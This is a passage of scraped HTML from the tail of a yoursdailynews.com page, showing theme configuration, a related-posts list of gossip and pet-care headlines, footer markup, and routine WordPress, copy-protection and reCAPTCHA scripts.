info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "1";
block_tdi_120.block_type = "td_flex_block_1";
block_tdi_120.post_count = "5";
block_tdi_120.found_posts = "1196";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
block_tdi_120.max_num_pages = "240";
tdBlocksArray.push(block_tdi_120);
</script><div class="td-block-title-wrap"></div><div id=tdi_120 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-do-you-feed-your-dog-a-high-protein-healthy-diet/" rel="bookmark" class="td-image-wrap " title="How Do You Feed Your Dog a High Protein, Healthy Diet?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/Will-Too-Much-Protein-in-a-Dogs-Diet-Cause-Health-Problems.jpg?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/Will-Too-Much-Protein-in-a-Dogs-Diet-Cause-Health-Problems.jpg?resize=648%2C800&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-do-you-feed-your-dog-a-high-protein-healthy-diet/" rel="bookmark" title="How Do You Feed Your Dog a High Protein, Healthy Diet?">How Do You Feed Your Dog a High Protein, Healthy Diet?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-18T09:06:00+00:00" >July 18, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/ranin-karim-new-york-designer-instagram-age-carl-lentzs-mistress/" rel="bookmark" class="td-image-wrap " title="Ranin Karim New York Designer Instagram Age: Carl Lentz’s Mistress" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/04/NINTCHDBPICT000618973707-3.webp?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/04/NINTCHDBPICT000618973707-3.webp?resize=648%2C800&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/ranin-karim-new-york-designer-instagram-age-carl-lentzs-mistress/" rel="bookmark" title="Ranin Karim New York Designer Instagram Age: Carl Lentz’s Mistress">Ranin Karim New York Designer Instagram Age: Carl Lentz’s Mistress</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-06T13:02:19+00:00" >April 6, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/mary-carillo-illness-health-update-is-she-lesbian-or-transgender-meet-her-partner/" rel="bookmark" class="td-image-wrap " title="Mary Carillo Illness: Health Update, Is She Lesbian Or Transgender- Meet Her Partner" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/NN_HOLT_CARILLO_INTV_07_30_21_DIGITAL_FINAL_frame_4189.jpg?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/NN_HOLT_CARILLO_INTV_07_30_21_DIGITAL_FINAL_frame_4189.jpg?resize=648%2C800&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/mary-carillo-illness-health-update-is-she-lesbian-or-transgender-meet-her-partner/" rel="bookmark" title="Mary Carillo Illness: Health Update, Is She Lesbian Or Transgender- Meet Her Partner">Mary Carillo Illness: Health Update, Is She Lesbian Or Transgender- Meet Her Partner</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-17T13:15:59+00:00" >October 17, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/steve-burns-wife-is-an-original-blues-clues-host-married-details-to-know/" rel="bookmark" class="td-image-wrap " title="Steve Burns Wife: Is An Original ‘Blue’s Clues’ Host Married? Details To Know" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/03/Steve-Burns-From-Blues-Clues-Today-Find-Out-Why-He-Left-Show-More-001.webp?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/03/Steve-Burns-From-Blues-Clues-Today-Find-Out-Why-He-Left-Show-More-001.webp?resize=648%2C630&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/steve-burns-wife-is-an-original-blues-clues-host-married-details-to-know/" rel="bookmark" title="Steve Burns Wife: Is An Original ‘Blue’s Clues’ Host Married? Details To Know">Steve Burns Wife: Is An Original ‘Blue’s Clues’ Host Married? Details To Know</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-29T16:22:35+00:00" >March 29, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/was-fred-astaire-gay-remembering-the-gay-divorcee-actor-today/" rel="bookmark" class="td-image-wrap " title="Was Fred Astaire Gay? Remembering ‘The Gay Divorcee’ Actor Today" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/thegaydivorcee1934.76050-scaled.jpg?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/thegaydivorcee1934.76050-scaled.jpg?resize=648%2C800&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/was-fred-astaire-gay-remembering-the-gay-divorcee-actor-today/" rel="bookmark" title="Was Fred Astaire Gay? Remembering ‘The Gay Divorcee’ Actor Today">Was Fred Astaire Gay? Remembering ‘The Gay Divorcee’ Actor Today</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-16T20:07:32+00:00" >October 16, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gourav Das"><meta itemprop="url" content="https://yoursdailynews.com/author/yoursdailynews/"></span><meta itemprop="datePublished" content="2021-06-03T18:42:44+00:00"><meta itemprop="dateModified" content="2021-06-24T17:44:56+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://yoursdailynews.com/nflbite-con/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png"></span><meta itemprop="name" content="Yours Daily News"></span><meta itemprop="headline" content="nflbite.con"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/06/nflbite-con-750x375-1.jpg?fit=750%2C375&ssl=1"><meta itemprop="width" content="750"><meta itemprop="height" content="375"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://yoursdailynews.com/"><img class="td-retina-data lazyload" data-src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" title=""  width="240" height="72" src="[data-uri]" style="--smush-placeholder-width: 240px; --smush-placeholder-aspect-ratio: 240/72;" /><noscript><img class="td-retina-data" src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" title=""  width="240" height="72" /></noscript></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/YoursDailyNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/yours-daily-news/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:gouravdasnhit@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy;  All Right Reserved@yoursdailynews.com            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://yoursdailynews.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 6965754f439ba
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://yoursdailynews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://yoursdailynews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://yoursdailynews.com/wp-content/uploads/hummingbird-assets/f7f5a0a4ab1de21f11ab1081c9c0cdb4.js" id="wphb-2-js"></script>
<script type="text/javascript" id="wphb-2-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"197579769\",\"post\":\"1898\",\"tz\":\"0\",\"srv\":\"yoursdailynews.com\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "197579769", "1898" ]);
//# sourceURL=wphb-2-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://yoursdailynews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yoursdailynews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yoursdailynews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_89'),
                        blockClass = '.tdi_89',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html><!-- Hummingbird cache file was created in 0.32697606086731 seconds, on 12-01-26 22:27:27 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mnOt_cMtltlbJRjYBxWyag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768729338349');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>